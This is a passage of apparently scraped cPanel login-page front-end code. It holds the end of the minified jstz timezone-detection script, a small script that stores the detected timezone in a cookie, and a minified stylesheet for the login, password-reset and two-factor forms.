Date(2011,2,27,1,0,0,0),"Europe/Moscow":t,"Asia/Yekaterinburg":t,"Asia/Omsk":t,"Asia/Krasnoyarsk":t,"Asia/Irkutsk":t,"Asia/Yakutsk":t,"Asia/Vladivostok":t,"Asia/Kamchatka":t,"Europe/Minsk":t,"Australia/Perth":new Date(2008,10,1,1,0,0,0)};return n[e]};return{determine:a,date_is_dst:o,dst_start_for:f}}();t.TimeZone=function(e){"use strict";var n={"America/Denver":["America/Denver","America/Mazatlan"],"America/Chicago":["America/Chicago","America/Mexico_City"],"America/Santiago":["America/Santiago","America/Asuncion","America/Campo_Grande"],"America/Montevideo":["America/Montevideo","America/Sao_Paulo"],"Asia/Beirut":["Asia/Beirut","Europe/Helsinki","Europe/Istanbul","Asia/Damascus","Asia/Jerusalem","Asia/Gaza"],"Pacific/Auckland":["Pacific/Auckland","Pacific/Fiji"],"America/Los_Angeles":["America/Los_Angeles","America/Santa_Isabel"],"America/New_York":["America/Havana","America/New_York"],"America/Halifax":["America/Goose_Bay","America/Halifax"],"America/Godthab":["America/Miquelon","America/Godthab"],"Asia/Dubai":["Europe/Moscow"],"Asia/Dhaka":["Asia/Yekaterinburg"],"Asia/Jakarta":["Asia/Omsk"],"Asia/Shanghai":["Asia/Krasnoyarsk","Australia/Perth"],"Asia/Tokyo":["Asia/Irkutsk"],"Australia/Brisbane":["Asia/Yakutsk"],"Pacific/Noumea":["Asia/Vladivostok"],"Pacific/Tarawa":["Asia/Kamchatka"],"Africa/Johannesburg":["Asia/Gaza","Africa/Cairo"],"Asia/Baghdad":["Europe/Minsk"]},r=e,i=function(){var e=n[r],i=e.length,s=0,o=e[0];for(;s<i;s+=1){o=e[s];if(t.date_is_dst(t.dst_start_for(o))){r=o;return}}},s=function(){return typeof n[r]!="undefined"};return s()&&i(),{name:function(){return r}}},t.olson={},t.olson.timezones={"-720,0":"Etc/GMT+12","-660,0":"Pacific/Pago_Pago","-600,1":"America/Adak","-600,0":"Pacific/Honolulu","-570,0":"Pacific/Marquesas","-540,0":"Pacific/Gambier","-540,1":"America/Anchorage","-480,1":"America/Los_Angeles","-480,0":"Pacific/Pitcairn","-420,0":"America/Phoenix","-420,1":"America/Denver","-360,0":"America/Guatemala","-360,1":"America/Chicago","-360,1,s":"Pacific/Easter","-300,0":"America/Bogota","-300,1":"America/New_York","-270,0":"America/Caracas","-240,1":"America/Halifax","-240,0":"America/Santo_Domingo","-240,1,s":"America/Santiago","-210,1":"America/St_Johns","-180,1":"America/Godthab","-180,0":"America/Argentina/Buenos_Aires","-180,1,s":"America/Montevideo","-120,0":"Etc/GMT+2","-120,1":"Etc/GMT+2","-60,1":"Atlantic/Azores","-60,0":"Atlantic/Cape_Verde","0,0":"Etc/UTC","0,1":"Europe/London","60,1":"Europe/Berlin","60,0":"Africa/Lagos","60,1,s":"Africa/Windhoek","120,1":"Asia/Beirut","120,0":"Africa/Johannesburg","180,0":"Asia/Baghdad","180,1":"Europe/Moscow","210,1":"Asia/Tehran","240,0":"Asia/Dubai","240,1":"Asia/Baku","270,0":"Asia/Kabul","300,1":"Asia/Yekaterinburg","300,0":"Asia/Karachi","330,0":"Asia/Kolkata","345,0":"Asia/Kathmandu","360,0":"Asia/Dhaka","360,1":"Asia/Omsk","390,0":"Asia/Rangoon","420,1":"Asia/Krasnoyarsk","420,0":"Asia/Jakarta","480,0":"Asia/Shanghai","480,1":"Asia/Irkutsk","525,0":"Australia/Eucla","525,1,s":"Australia/Eucla","540,1":"Asia/Yakutsk","540,0":"Asia/Tokyo","570,0":"Australia/Darwin","570,1,s":"Australia/Adelaide","600,0":"Australia/Brisbane","600,1":"Asia/Vladivostok","600,1,s":"Australia/Sydney","630,1,s":"Australia/Lord_Howe","660,1":"Asia/Kamchatka","660,0":"Pacific/Noumea","690,0":"Pacific/Norfolk","720,1,s":"Pacific/Auckland","720,0":"Pacific/Tarawa","765,1,s":"Pacific/Chatham","780,0":"Pacific/Tongatapu","780,1,s":"Pacific/Apia","840,0":"Pacific/Kiritimati"},typeof exports!="undefined"?exports.jstz=t:e.jstz=t})(this);
//cptimezone_optimized.js
(function(window){"use strict";var JSTZ_RELATIVE_PATH="sharedjs/jstz.min.js";var TIMEZONE_COOKIE="timezone";var COOKIE_TIMEZONE_MISMATCH_CLASS="if-timezone-cookie-needs-update";var DETECTED_TZ_CLASS="detected-timezone";var SHOWN_CLASS="shown";function _get_cookie(sKey){return decodeURIComponent(document.cookie.replace(new RegExp("(?:(?:^|.*;)\\s*"+encodeURIComponent(sKey).replace(/[\-\.\+\*]/g,"\\$&")+"\\s*\\=\\s*([^;]*).*$)|^.*$"),"$1"))||null}function _detect_timezone(){return window.jstz.determine().name()}function reset_timezone_and_reload(){return reset_timezone(location.reload.bind(location))}function _set_cookie(callback){document.cookie=TIMEZONE_COOKIE+"="+_detect_timezone()+"; path=/";if(callback){callback()}}function set_timezone_if_unset(on_success){return!_get_cookie(TIMEZONE_COOKIE)&&reset_timezone(on_success)}function reset_timezone(on_success){_set_cookie(on_success);return true}function set_timezone_and_reload_if_unset(){return set_timezone_if_unset(location.reload.bind(location))}function show_cookie_timezone_mismatch_nodes(){var detected_tz=_detect_timezone();if(detected_tz!==_get_cookie(TIMEZONE_COOKIE)){var detected_nodes=document.querySelectorAll("."+DETECTED_TZ_CLASS);[].forEach.call(detected_nodes,(function(n){n.textContent=detected_tz}));var show_nodes=document.querySelectorAll("."+COOKIE_TIMEZONE_MISMATCH_CLASS);[].forEach.call(show_nodes,(function(n){n.className+=" "+SHOWN_CLASS}))}}window.CPTimezone={show_cookie_timezone_mismatch_nodes:show_cookie_timezone_mismatch_nodes,reset_timezone_and_reload:reset_timezone_and_reload,reset_timezone:reset_timezone,set_timezone_and_reload_if_unset:set_timezone_and_reload_if_unset}})(window);


CPTimezone.reset_timezone();
</script>

<style>
    @media (min-width: 481px) {
        #select_user_form {
            width: px;
        }
    }
</style>
    <div class="copyright">Copyright© 2025 cPanel, L.L.C.
    <br /><a href="https://go.cpanel.net/privacy" target="_blank">Privacy Policy</a></div>

</body>

</html>
</file>
<file: cPanel_magic_revision_1733780196/unprotected/cpanel/style_v2_optimized.css>
#preload_images{background-image:url(../../../cPanel_magic_revision_1733779511/unprotected/cpanel/images/notice-error.png),url(../../../cPanel_magic_revision_1733779511/unprotected/cpanel/images/notice-info.png),url(../../../cPanel_magic_revision_1733779511/unprotected/cpanel/images/notice-success.png),url(../../../cPanel_magic_revision_1733779511/unprotected/cpanel/images/warning.png);position:absolute;visibility:hidden;left:-10000px}body{font-family:"Open Sans",helvetica,arial,sans-serif;background-color:#fff;color:#333}body.whm{background-color:#293a4a;color:#fff}body.cp{background-color:#f0eff0}body.whm .locale-container a,body.whm #forms label,body.whm .input-req-login label,body.whm #morelocale{color:#fff}img.main-logo{height:50px}img.small-logo{height:20px}body.whm .copyright{background-image:url(../../../cPanel_magic_revision_1733779511/unprotected/cpanel/images/cp-logo_white.svg);color:#fff}body.cp .copyright{background:url(../../../cPanel_magic_revision_1733779511/unprotected/cpanel/images/cp-logo.svg) no-repeat scroll center top transparent;background-size:25px auto}.wm #select_user_form,.wm .button-wrapper button{background-color:#f0eff0}.clear{clear:both}a:link,a:visited,a:active{color:#fff;text-decoration:none}a:hover{color:#e97b16;text-decoration:underline}#token-forms{margin-bottom:15px}.control_container{text-align:center;width:100%}#token-forms .control_container{text-align:center;width:100%}#login-wrapper{margin:45px auto;min-height:460px}.security_policy #login-wrapper{min-height:817px}.small-size #login-wrapper{min-height:460px}#login-container,.small-size #security-container{margin:0 auto;position:relative;width:356px}#login-sub-container,.small-size #security-sub-container{left:5px;position:relative;width:345px}html[dir="rtl"] #login-sub-container,html[dir="rtl"] .small-size #security-sub-container{left:auto;right:5px}#login-sub-header{height:65px;padding:10px 0 0;text-align:center}#login-sub-header img{margin-left:7px}#login-sub,#security-sub,#reset-sub{font-size:13px}#login-sub,#security-sub{height:260px;padding-left:30px}#login-sub,#security-sub{padding-top:30px}#reset-sub{position:relative;padding-top:10px}.small-size #security-sub{height:260px}#external-auth-container,#select_users_option_block{padding-left:30px;padding-top:0;font-size:13px;padding-right:5px}html[dir="rtl"] #external-auth-container,html[dir="rtl"] #select_users_option_block{padding-left:5px;padding-right:30px}.has-pw-reset #external-auth-container,.has-pw-reset #select_users_option_block{padding-top:30px}.or-separator{text-align:center;width:285px;margin-bottom:10px;background-image:url(../../../cPanel_magic_revision_1733779511/unprotected/cpanel/images/or-separator-line.png);background-repeat:no-repeat;background-position:center center}.or-separator-secondary-label{display:none}.or-separator .or-separator-label{display:inline-block;padding:4px;border:2px solid #ccc;border-radius:50%}#forms{left:30px;position:absolute;top:0}#reset-forms{position:relative;top:0}button,button:active,input[type="submit"],input[type="submit"]:active,input[type="button"],input[type="button"]:active,.login-btn a.loginbtn{border:1px solid #095779;-khtml-border-radius:4px;border-radius:4px;color:#fff;cursor:pointer}button[disabled],button[disabled]:hover,button[disabled]:active,input[type="submit"][disabled],input[type="submit"][disabled]:hover,input[type="submit"][disabled]:active,input[type="button"][disabled],input[type="button"][disabled]:hover,input[type="button"][disabled]:active{cursor:not-allowed;pointer-events:none;opacity:.65}button:active:focus,button:focus,input[type="submit"]:active:focus,input[type="submit"]:focus,input[type="button"]:active:focus,input[type="button"]:focus,.login-btn a.loginbtn:active:focus,.login-btn a.loginbtn:focus,.input-button:active:focus,.input-button:focus{outline:thin dotted;outline-offset:-2px}input::-moz-focus-inner,button::-moz-focus-inner{border:0}input[type="text"],input[type="password"]{-webkit-appearance:none}input[type="submit"],input[type="button"],input[type="reset"]{-webkit-appearance:none}input.std_textbox{width:254px;height:22px;margin:5px 0;-khtml-border-radius:4px;border-radius:4px;border:2px solid #bebebe;background-color:#fff;color:#000;font-family:"Open Sans",sans-serif;font-size:13px}#reset_form .input-group input.std_textbox,div.icon input.std_textbox,div.no-icon input.std_textbox{width:220px;background:transparent;border:0;-khtml-border-radius:0;border-radius:0;box-shadow:none;outline:0}#reset_form .input-group input.std_textbox:-ms-input-placeholder,.input-field-login.icon input.std_textbox:-ms-input-placeholder,.input-field-login.no-icon input.std_textbox:-ms-input-placeholder,#reset_form .input-group input.std_textbox:-moz-placeholder,.input-field-login.icon input.std_textbox:-moz-placeholder,.input-field-login.no-icon input.std_textbox:-moz-placeholder{color:#7f7f7f}#reset_form .input-group input.std_textbox:focus:-ms-input-placeholder,.input-field-login.icon input.std_textbox:focus:-ms-input-placeholder,.input-field-login.no-icon input.std_textbox:focus:-ms-input-placeholder,#reset_form .input-group input.std_textbox:focus:-moz-placeholder,.input-field-login.icon input.std_textbox:focus:-moz-placeholder,.input-field-login.no-icon input.std_textbox:focus:-moz-placeholder,#reset_form .input-group input.std_textbox:focus::-webkit-input-placeholder,.input-field-login.icon input.std_textbox:focus::-webkit-input-placeholder,.input-field-login.no-icon input.std_textbox:focus::-webkit-input-placeholder{color:#bbb;-ms-transition:color .2s;-moz-transition:color .2s;-webkit-transition:color .2s;transition:color .2s}#reset_form .input-group input.std_textbox,.input-field-login.icon,.input-field-login.no-icon{display:block;height:32px;-khtml-border-radius:4px;border-radius:4px;border:2px solid #bebebe;background-color:#fff;background-repeat:no-repeat}.input-field-login.icon input.std_textbox,.input-field-login.no-icon input.std_textbox{border:1px solid #fff;padding:0 10px;margin:4px 5px 0 5px;border-radius:4px;-khtml-border-radius:4px}html[dir="ltr"] #reset_form .input-group input.std_textbox{padding-left:40px}html[dir="ltr"] div.icon input.std_textbox{margin-left:30px}html[dir="rtl"] #reset_form .input-group input.std_textbox{padding-right:40px}html[dir="rtl"] div.icon input.std_textbox{margin-right:30px}#forms label,.input-req-login label{font-family:"Open Sans",sans-serif;font-size:14px;font-weight:600}.login-password-field-label{margin-top:30px}html[dir="ltr"] #reset_form .input-group input.std_textbox,html[dir="ltr"] .input-field-login.icon{background-position:6px 6px}html[dir="rtl"] #reset_form .input-group input.std_textbox,html[dir="rtl"] .input-field-login.icon{background-position:258px 6px}div.username-container,div.reset-pass-container{background-image:url(../../../cPanel_magic_revision_1733779511/unprotected/cpanel/images/icon-username.png)}div.password-container{background-image:url(../../../cPanel_magic_revision_1733779511/unprotected/cpanel/images/icon-password.png)}div.puzzle-container{background-image:url(../../../cPanel_magic_revision_1733779511/unprotected/cpanel/images/icon-envelope.png)}div.token-container,div.password-confirm-container{background-image:url(../../../cPanel_magic_revision_1733779511/unprotected/cpanel/images/icon-token.png)}input.std_textbox[disabled]{background-color:#005270;box-shadow:none!important}#security-container{margin:0 auto;position:relative;width:850px}.small-size #security-sub-container{height:365px}#security-sub-container{height:745px;left:5px;position:absolute;width:838px}#security-sub{height:640px}.login-rt{text-align:center;padding:0 20px 0 0}.security_policy #login-status{margin:45px auto 15px;width:556px;padding:5px 5px 10px 5px}.small-size #login-status{margin:45px auto;padding:5px 10px 5px 5px;width:365px}#userform{text-align:center;margin-left:0!important}#userform input{font-size:13px;font-style:normal;width:274px}@media(min-width:480px){#userform input{width:400px}}@media(min-width:1024px){#userform input{width:600px}}ul.validation_errors_ul>li.validation_errors_li{max-width:260px}@media(min-width:480px){ul.validation_errors_ul>li.validation_errors_li{max-width:386px}}@media(min-width:1024px){ul.validation_errors_ul>li.validation_errors_li{max-width:586px}}.image-wrapper,.text-wrapper{display:inline-block;overflow:hidden;vertical-align:middle}.image-wrapper{min-width:90px;min-height:90px}.button-wrapper{display:inline-block;float:left}.button-wrapper button{border:0;background-color:#fff;padding:0 5px 5px;color:#000;width:100px}.button-wrapper button img{display:block;border-radius:40px;margin:5px 5px;vertical-align:middle;-webkit-box-shadow:1px 1px 4px 0 rgba(0,0,0,0.35);-moz-box-shadow:1px 1px 4px 0 rgba(0,0,0,0.35);box-shadow:1px 1px 4px 0 rgba(0,0,0,0.35)}#select_user_form{background-color:white;padding:20px 30px;box-shadow:5px 5px 5px #ccc;max-width:600px}body.whm #select_user_form{box-shadow:5px 5px 5px #172029}#select_user_form .controls{width:600px;font-size:0}@media(min-width:481px){#select_user_form{max-width:400px;margin:0 auto}.button-wrapper{height:121px}.text-content{width:90px;word-break:break-word;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}}@media(min-width:600px){#select_user_form{max-width:500px}}@media(min-width:700px){#select_user_form{max-width:600px}}input.security_question{font-size:13px;color:#000;font-style:italic;margin:10px 0 0 3px;height:32px}#userform input.security_question{background-color:transparent}html[dir="rtl"] input.security_question{margin:10px 3px 0 0}html body.security_policy input.security_question{margin:0}span.security_question_expander{position:absolute;top:12px;right:6px;color:#333;padding:0!important;text-decoration:none;font-size:12px;cursor:pointer}input.security_question_answer{height:32px;-khtml-border-radius:4px;border-radius:4px;border:2px solid #bebebe;background-color:#fff;padding-left:2px;width:100%}input.security_question[disabled]{background-color:#eee;box-shadow:none!important}td.label-cell,td.field-cell{display:block;text-align:left}html[dir="rtl"] td.label-cell,html[dir="rtl"] td.field-cell{text-align:right}.question-row td.field-cell{margin-bottom:5px}.answer td.field-cell{margin-bottom:20px}tr.answer td{padding-bottom:0!important}.combobox{border:2px solid #bebebe!important;-khtml-border-radius:4px;border-radius:4px;background-color:#fff;position:relative;text-align:left}.combobox input{border-right:none!important}.yui-ac-bd li{white-space:normal!important}.yui-ac-bd{font-size:12px;color:#333}#userform table{margin:0 auto}#userform label{font-size:13px;font-weight:bold;padding-bottom:8px;text-align:right}body.whm #userform label,body.whm .answer{color:#fff}a.page-link{text-decoration:underline}.input-button{background-color:#179bd7;font-size:13px;font-family:"Open Sans",sans-serif;font-weight:600;padding-top:7px;padding-bottom:7px;text-align:center;text-decoration:none;width:285px}.input-button:hover{background-color:#095779;text-decoration:none}.cjt_validation_error>img{display:none}span.cjt_validation_error{display:inline-block}.validation_errors_div{border:1px solid #a94442;background-color:#d35351;border-radius:4px;-khtml-border-radius:4px;color:#fff;font-size:13px;list-style:none outside none;padding:5px}.validation_errors_ul{margin:0;padding:2px 5px 2px 5px}ul.validation_errors_ul>li.validation_errors_li{list-style-type:none;list-style-position:inside}.mask{background-color:#000!important;opacity:.6!important}#validation_errors_modal_box{-khtml-border-radius:4px;border-radius:4px;color:#fff;padding:10px;font-size:13px;font-family:"Open Sans",helvetica,sans-serif;background-color:#293a4a;border:1px solid;border-color:#000;border-color:rgba(0,0,0,0.2);-webkit-box-shadow:0 5px 15px rgba(0,0,0,0.5);box-shadow:0 5px 15px rgba(0,0,0,0.5)}#validation_errors_modal_box .input-button{width:100%}.yui-panel .hd{background-color:#293a4a!important;padding:3px;font-size:14px!important;border:none!important;margin:0 0 20px 0}.validation_errors_modal_box_title{font-weight:bold!important}#validation_errors_modal_box ul{list-style:none;margin:0;padding:0}#validation_errors_modal_box li{margin:5px 0 5px 0;padding:0}.yui-panel-container.shadow .underlay{display:none}.yui-panel .container-close{background:url(../../../cPanel_magic_revision_1733779511/unprotected/cpanel/images/login-error-close.png) no-repeat scroll 0 0 transparent!important}#tfa_login_form{text-align:left}#clickthrough_form,#login_form{position:absolute;left:0;top:100px}#reset_form{position:relative;left:0;top:0}#clickthrough_form{right:0}#clickthrough_form p{font-size:14px}.label--title{font-size:18px;font-weight:600;line-height:1.4;margin:20px 0}.login-btn,.reset-pass-btn,.external-auth-btn,.clickthrough-cont-btn{float:left;padding-top:30px;width:100%;font-size:13px;font-weight:600}.clickthrough-cont-btn{margin-top:20px}.external-auth-btn{vertical-align:middle}.external-auth-icon{display:inline-block;width:34px;height:34px;margin-right:5px;background-repeat:no-repeat;background-position:center center;background-size:contain;vertical-align:middle}.external-auth-btn{vertical-align:middle}.external-auth-icon{display:inline-block;width:33px;height:33px;margin-right:5px;background-repeat:no-repeat;background-position:center center;vertical-align:middle}#reset-pw-container{margin-right:30px}.reset-pw{float:right;padding:25px 0;text-align:center;width:100%}.reset-pw a{color:#293a4a;font-size:12px;font-weight:bold;text-decoration:none}.reset-pw a:hover{color:#d03f00}.input-req-login{color:#293a4a;font-size:12px;font-weight:bold;padding-bottom:8px;padding-left:4px;width:100%}.locale-container{text-align:center;padding:5px 0 0 0}#mobilelocalemenu{font-size:14px;color:#333;display:none;margin-top:10px}body.whm #mobilelocalemenu{color:#fff}#mobilelocalemenu a{padding:5px 8px;background-color:#ccc;border:1px solid #333;border-radius:4px;color:#333}#locale-footer{margin:40px auto;padding:5px;width:90%}.error_notice{color:#3f4143;margin-left:auto;margin-right:auto;margin-top:20px;padding:10px;max-width:50%;display:table}body.whm .error_notice,body.whm .error_notice a{color:#fff}body.whm .error_notice a:hover{text-decoration:underline}#login-status{display:table;width:100%}#login-detail,.message-detail{display:table-row;height:40px}#login-status-icon-container,#IE-warning-icon-container{padding-left:5px;padding-right:5px;width:27px}#login-status-icon-container,#login-status-message,.login-status-message,#IE-warning-icon-container,#IE-warning-message{display:table-cell;vertical-align:middle}div.control_container div.login-button{display:inline-block}.external-auth-btn,.external-auth-btn .external-auth-link{display:inline-block}.external-auth-btn .external-auth-link{border-radius:4px}.login-btn button,.login-btn input,.login-btn .loginbtn,.btn button,.external-auth-btn .external-auth-link,.clickthrough-cont-btn{background-color:#179bd7;width:100%;font-size:13px;font-family:"Open Sans",sans-serif;font-weight:600;padding-top:7px;padding-bottom:7px;text-align:center;text-decoration:none}.external-auth-btn .external-auth-link{padding-top:3px;padding-bottom:3px;border-radius:4px}.login-btn button:hover,.login-btn input:hover,.login-btn .loginbtn:hover,.external-auth-btn .external-auth-link:hover{background-color:#095779;text-decoration:none;color:#fff}.external-auth-btn .external-auth-link:hover{color:#fff;-webkit-box-shadow:inset 0 0 0 1px #000;box-shadow:inset 0 0 0 1px #000}#answer-submit{float:none!important;margin:10px 0}.logout-container,.response-container{float:none!important;margin-top:30px}#confirm-submit-btn{padding-top:23px!important}#notify{width:365px;margin:15px auto}#notify a{text-decoration:underline;font-size:12px}#notify a:hover{text-decoration:none}#notify p,#failure p{margin:0 0 10px 0;padding-left:30px;padding-top:3px}.text_notice{padding-left:30px;padding-top:3px;padding-bottom:20px;text-align:left;background-color:#fff;border:solid 2px #000}#failure a{font-size:14px;color:#035e7e;text-decoration:underline}#failure a:hover{text-decoration:none}.error-notice,.answers-notice,.warn-notice,.info-notice,.success-notice,#failure{-khtml-border-radius:4px;border-radius:4px;font-size:12px;min-height:27px;padding:5px 10px 5px 5px}.error-notice,#failure{background-color:#d35351;color:#fff}.warn-notice,.answers-notice{background:#f4b445;color:#333}.info-notice{background-color:#009cde;color:#fff}.success-notice{background-color:#67ba5b;color:#fff}#login-status .login-status-icon,#IE-warning .IE-warning-icon{display:block;width:27px;height:27px}#login-status.error-notice .login-status-icon{background-image:url(../../../cPanel_magic_revision_1733779511/unprotected/cpanel/images/notice-error.png)}#login-status.info-notice .login-status-icon{background-image:url(../../../cPanel_magic_revision_1733779511/unprotected/cpanel/images/notice-info.png)}#login-status.success-notice .login-status-icon{background-image:url(../../../cPanel_magic_revision_1733779511/unprotected/cpanel/images/notice-success.png)}#login-status.warn-notice .login-status-icon,#IE-warning.warn-notice .IE-warning-icon{background-image:url(../../../cPanel_magic_revision_1733779511/unprotected/cpanel/images/warning.png)}#IE-warning{width:100%;margin-top:10px}#IE-warning a{color:#428bca}.IE-warning-hide{display:none}#failure{margin:45px auto;width:365px}#login-status-message,#IE-warning-message,.login-status-message{padding:5px}#login-status.error-notice,#login-status.answers-notice,#login-status.warn-notice,#login-status.info-notice,#login-status.success-notice,#IE-warning.warn-notice{padding:0}#login-status.error-notice>.content-wrapper,#login-status.answers-notice>.content-wrapper,#login-status.warn-notice>.content-wrapper,#login-status.info-notice>.content-wrapper,#login-status.success-notice>.content-wrapper,#IE-warning.warn-notice>.content-wrapper{padding:5px 10px 5px 5px}#login-status.error-notice a:hover{color:#fff}#locale-container{margin:0 auto;width:768px;height:245px;background-attachment:scroll;-khtml-border-radius:4px;border-radius:4px;position:relative;padding:3px}#locale-inner-container{background-color:#16262a;-khtml-border-radius:4px;border-radius:4px}#locale-header{width:100%;border-bottom:1px solid #333;height:25px;padding:5px 0 5px 0}.locale-head{float:left;font-size:14px;color:#fff;padding:7px 0 10px 10px}.close{float:right;padding:7px 10px 0 0;position:relative;top:-3px}.close a{font-weight:bold;font-size:10px;color:#fff}.close a:hover{color:#ff6c2c}html[dir="rtl"] .locale-head{float:right;padding:7px 10px 10px 0}html[dir="rtl"] .close{float:left;padding:7px 0 0 10px}.locale-cell{float:left;display:block;width:140px;height:40px;padding:10px 0 0 5px;overflow:hidden}html[dir="rtl"] .locale-cell{float:right;padding:10px 5px 0 0}.scroller{max-height:320px;min-height:205px;overflow-y:auto;padding:0 0 0 10px}html[dir="rtl"] .scroller{padding:0 10px 0 0}.scroller a{font-size:14px;color:#fff;text-decoration:none}.scroller a:hover{color:#ff6c2c}.locale-container ul{margin:0;padding:0;text-align:center}.locale-container ul li,html[dir="rtl"] .locale-container ul li:first-child{display:inline;list-style:none;margin-left:34px}.locale-container ul li:first-child,html[dir="rtl"] .locale-container ul li:last-child{margin-left:0}#morelocale{color:#293a4a;text-decoration:none}#morelocale{font-weight:bold;font-size:16px}.locale-container ul li a{color:#293a4a;text-decoration:none;font-size:12px;font-weight:600}.locale-container ul li a:hover,#morelocale:hover{color:#d03f00}.logo{text-align:center}.copyright{color:#3f4143;font-family:verdana;font-size:7pt;margin:10px 0 0;padding-top:30px;text-align:center}body.cp .copyright a,body.wm .copyright a{color:#3f4143}body.cp .copyright a:hover,body.whm .copyright a:hover,body.wm .copyright a:hover{text-decoration:none;color:#d03f00}#sec-ques{text-align:left;margin-left:15px;padding:0;margin:0;display:inline-block}#sec-ques li{list-style-position:inside;padding:0}.description{text-align:left;margin-bottom:10px}#new-pw-container{border:1px solid gray;border-color:rgba(255,255,255,0.1);-khtml-border-radius:4px 10px 10px 10px;border-radius:4px 10px 10px 10px;height:380px;margin:0 auto;position:relative;width:356px}#new-pw-sub-container{border:1px solid gray;border-color:rgba(0,0,0,0.2);-khtml-border-radius:4px 10px 10px 10px;border-radius:4px 10px 10px 10px;box-shadow:0 0 10px #000 inset;height:368px;left:5px;position:absolute;top:5px;width:345px}#new-pw-sub{background-color:#035271;background-color:rgba(3,82,113,0.75);-khtml-border-radius:0 0 4px 4px;border-radius:0 0 4px 4px;border-top:1px solid #0d7291;height:262px;padding-left:30px;padding-top:30px;color:white;font-size:12px;padding-right:5px}.form-container{width:285px}input#token-submit,input#logout-btn{margin-top:15px;width:100%;font-size:13px}.login-btn a.loginbtn{display:block}.code{font-family:monospace}ul.options li{margin-top:8px}ul.options li:first-child{margin-top:0}#error-wrapper{display:table-row}error_msg_contents{display:table-cell}#error-wrapper ul li a,#error-wrapper p a{color:#3f4143;text-decoration:underline}body.whm #error-wrapper ul li a,body.whm #error-wrapper p a{color:#fff}#error-wrapper ul li a:hover,#error-wrapper p a:hover{color:#c60}body.whm #error-wrapper ul li a:hover,body.whm #error-wrapper p a:hover{color:#ff6c2c}.controls{width:285px}.group:before,.group:after{content:"";display:table}.group:after{clear:both}#proceed_btn_container.login-btn{padding-top:15px}#logout_btn_container.login-btn{padding-top:11px}#logout-btn,.logout-container .input-button{color:#333;background-color:#fff;border-color:#ccc}#logout-btn:hover,.logout-container .input-button:hover{color:#333;background-color:#e6e6e6;border-color:#adadad}#logout-btn:active,.logout-container .input-button:active{color:#333}#link-account{background-color:#ccc;margin:5px 0;border-radius:5px;width:380px;max-width:100%;-webkit-box-shadow:0 0 0 1px #000;font-size:14px;box-shadow:0 0 0 1px #000;min-height:92px}#link-account .content-wrapper{padding:8px 8px}.link-account-avatar{vertical-align:top;display:inline-block;width:60px;height:60px;margin:5px 8px 5px;border-radius:4px;border:1px solid #fff;background-position:center center;background-repeat:no-repeat;float:left}body.logging-in a,body.logging-in #mobilelocalemenu{visibility:hidden}@media(min-width:481px){#badtokenloginform .control_container{margin-bottom:40px}}@media(max-width:480px){body{margin:0 10px}#login-wrapper{width:100%;min-width:280px;margin:15px 0 5px 0}#login-wrapper.no-external-auth-modules{min-height:420px}.login-password-field-label{margin-top:15px}.reset-pw{padding:15px 0}#notify{width:100%;min-width:280px;margin:0 0 25px 0}#login-container,.small-size #security-container{width:100%;min-width:300px}#login-sub-container,.small-size #security-sub-container{width:100%;min-width:280px;position:static}#login-sub{height:225px}#login-sub-header{padding:0}#login-sub,#external-auth-container,#select_users_option_block{padding:10px;margin-bottom:8px}html[dir="rtl"] #login-sub,html[dir="rtl"] #external-auth-container,html[dir="rtl"] #select_users_option_block{padding:10px;margin-bottom:8px}#external-auth-container,#select_users_option_block{margin-bottom:0}.has-pw-reset #external-auth-container,.has-pw-reset #select_users_option_block{padding-top:10px}#badtokenloginform+#external-auth-container{padding-top:30px}#forms{position:static}#login_form,#reset_form,#tfa_login_form{left:10px;right:10px;top:75px}.security_policy #login-status{width:100%;padding:0}.small-size #login-status{width:100%;min-width:280px;margin:15px 0;padding:5px 0}#security-container{width:100%}#security-sub-container{width:100%}#reset_form .input-group input.std_textbox,#reset_form .input-field-login.no-icon,.input-field-login.icon{height:40px}html[dir="ltr"] #reset_form .input-group input.std_textbox,html[dir="ltr"] .input-field-login.icon{background-position:6px 10px}html[dir="rtl"] #reset_form .input-group input.std_textbox,html[dir="rtl"] .input-field-login.icon{background-position:right}.input-button{width:280px}input.std_textbox{height:29px;min-width:220px}html[dir="rtl"] #reset_form .input-group input.std_textbox,html[dir="rtl"] div.icon input.std_textbox{margin-right:26px}#userform{text-align:left}input.security_question_answer{width:274px}#security-sub{padding-left:0;padding-right:0}.login-rt{padding:0;text-align:left}#tfa_login_form .controls,#login_form .controls,#external-auth-container .controls,#select_users_option_block .controls,#reset_form .controls,#reset-sub .controls{width:100%;min-width:260px}#tfa_login_form .controls .login-btn,#login_form .controls .login-btn{padding-top:15px}#locale-footer{width:100%;min-width:300px;margin:0 0 15px 0;padding:0}#locale-container{width:100%;height:auto;min-width:280px;margin:15px 0;color:#293a4a;font-family:"Open Sans",sans-serif;font-weight:600;padding:0}#locale-container a:hover{color:#d03f00}#locale-map .scroller{max-height:none;padding:0}#locale-header{padding:10px 0 5px 0}#locale-header .locale-head{padding:0 0 0 10px;font-size:18px}html[dir="rtl"] #locale-header .locale-head{padding:0 10px 0 0}#locale-header .close{padding:0 10px 0 0;top:0}html[dir="rtl"] #locale-header .close{padding:0 0 0 10px}#locale-header .close a{font-size:12px}#locale-map .scroller .locale-cell{width:100%;height:36px;padding:0;float:none;border-top:1px solid #999;border-bottom:1px solid #333}#locale-map .scroller .locale-cell a{display:block;font-size:16px;margin:10px 0 5px 10px}html[dir="rtl"] #locale-map .scroller .locale-cell a{margin:10px 10px 5px 0}input#confirmation{width:100%}input#new-password{padding-left:0}#locales_list{display:none}#mobilelocalemenu{display:inline-block}#external-auth-container,#select_users_option_block{text-align:center;padding-bottom:0}#external-auth-container .or-separator,#select_users_option_block .or-separator{background:0;text-align:left;display:inline-block;width:auto;vertical-align:middle;margin-bottom:8px}#external-auth-container .external-auth-items{width:auto;min-width:auto;vertical-align:middle;text-align:center;margin-bottom:8px}#external-auth-container .external-auth-btn{width:30px;height:30px;text-align:center;padding-top:0;margin-left:8px}#external-auth-container .external-auth-btn .external-auth-btn-label{display:none}#external-auth-container .or-separator-secondary-label,#select_users_option_block .or-separator{display:inline-block}#external-auth-container .external-auth-icon{margin:0;width:22px;height:22px}.image-wrapper{min-width:50px;min-height:50px}.copyright{margin:0}#select_user_form{max-width:500px;width:100%;margin:0;padding:0}.button-wrapper{display:block;float:none;border-bottom:1px solid #ccc}.button-wrapper button{width:100%;padding:0;text-align:left}.button-wrapper button img{display:inline-block;width:40px}.button-wrapper .text-content,.button-wrapper .link-extra-account{display:inline-block;font-size:20px;text-overflow:ellipsis;white-space:nowrap;overflow:hidden;white-space:inherit;margin:auto 